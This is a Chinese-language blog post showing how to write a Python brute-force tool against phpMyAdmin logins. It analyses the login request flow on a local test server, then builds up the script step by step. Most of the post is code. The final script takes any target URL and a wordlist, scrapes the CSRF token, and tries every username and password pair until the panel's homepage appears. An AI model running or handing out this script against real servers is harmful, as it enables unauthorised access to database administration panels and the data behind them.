本文最后更新于:2020 , 二月 26日 星期三, 11:05 晚上
分析
环境:
- phpstudy2016
- PHP5.4.5
对phpmyadmin进行抓包分析

可以看到提交的参数
pma_username=root&pma_password=root&server=1&token=a40f1e11ec5dd5b0a7d3ea945ae0adfb分别是:用户,密码,服务,token
查看下提交页面的源码以获取token

token是可以在网页中获取到的,进行下一步提交

利用了GET方式向index.php提交了token,继续

GET方式向navigation.php提交了token,继续


提交了之后,可以看到网页显示了,一个库的操作界面,到此我们就可结束了,为啥?
因为,已经成功的进入到后台,我们并不需要完整的显示,只需要区别于登录界面,获取关键字即可
总结:
POST请求提交了:
用户,密码,token该请求,完之后会有一个302的重定向
GET请求向
index.php提交了tokenGET请求向
navigation.php提交了token直接进入后台
code
思路:
- 向登录界面获取token
- POST提交账号密码和token(需要开启session)
- GET提交token
写个函数获取网页的token,用re模块获取字符串
import requests,re
from colorama import Fore
# 获取token
def Get_Token(url):
req = requests.get(url)
if req.status_code == 200:
token = re.search("name=\"token\" value=\"(.*?)\"",req.text).group(1)
return token
else:
print(Fore.RED + "[-]" + Fore.WHITE + " 访问网站失败,响应码为: {0}".format(req.status_code))
exit(0)提交用户密码和token,并且接着GET
Ps:由于有302跳转,所以我们使用session进行维持
import requests,re
from colorama import Fore
# 获取token
def Get_Token(url):
req = requests.get(url)
if req.status_code == 200:
token = re.search("name=\"token\" value=\"(.*?)\"",req.text).group(1)
return token
else:
print(Fore.RED + "[-]" + Fore.WHITE + " 访问网站失败,响应码为: {0}".format(req.status_code))
exit(0)
def Crack(url):
header = {"User-Agent": "Mozilla / 5.0(Windows NT 10.0;WOW64;rv: 52.0) Gecko / 20100101Firefox / 52.0"}
session = requests.session()
token = Get_Token(url)
data = {
"pma_username": "root", # 用户
"pma_password": "root", # 密码
"server": "1",
"lang": "zh_CN",
"token": token # token
}
r = session.post(url,data=data,headers=header)
phpmyadmin = session.get(url + 'navigation.php?token=' + token,headers=header)
# print(phpmyadmin.text)
if "主页" in phpmyadmin.text:
print(Fore.GREEN + "[+] " + "{0} {1}".format("root", "root"))
exit(0)
if __name__ == "__main__":
# "http://127.0.0.1/phpmyadmin/"
Crack("http://127.0.0.1/phpmyadmin/")
可以看到能直接登录到页面内了,接下来就修改下代码,就可以了进行爆破了
import requests,re
from colorama import Fore
# 获取token
def Get_Token(url):
req = requests.get(url)
if req.status_code == 200:
token = re.search("name=\"token\" value=\"(.*?)\"",req.text).group(1)
return token
else:
print(Fore.RED + "[-]" + Fore.WHITE + " 访问网站失败,响应码为: {0}".format(req.status_code))
exit(0)
def Crack(url,users):
header = {"User-Agent": "Mozilla / 5.0(Windows NT 10.0;WOW64;rv: 52.0) Gecko / 20100101Firefox / 52.0"}
session = requests.session()
token = Get_Token(url)
for user in users:
for pwd in users:
data = {
"pma_username": user, # 用户
"pma_password": pwd, # 密码
"server": "1",
"lang": "zh_CN",
"token": token # token
}
print(Fore.RED + "[*] " + Fore.WHITE + "正在进行破解:{0} | {1}".format(user, pwd))
r = session.post(url,data=data,headers=header)
phpmyadmin = session.get(url + 'navigation.php?token=' + token,headers=header)
# print(phpmyadmin.text)
if "主页" in phpmyadmin.text:
print(Fore.GREEN + "[+] " + "{0} {1}".format(user, pwd))
exit(0)
print(Fore.RED + "[-] " + Fore.WHITE + "爆破失败,请换个字典")
if __name__ == "__main__":
filename = input(Fore.RED + "Filename > " + Fore.GREEN)
Url = input(Fore.RED + "Url > " + Fore.GREEN)
user = []
for username in open(filename,"r"):
user.append(username.strip("\n"))
print(Fore.GREEN + "[+] 开始暴力破解phpmyadmin" + Fore.WHITE)
# "http://127.0.0.1/phpmyadmin/"
Crack(Url+"/",user)
本博客所有文章除特别声明外,均采用 CC BY-SA 3.0协议 。转载请注明出处!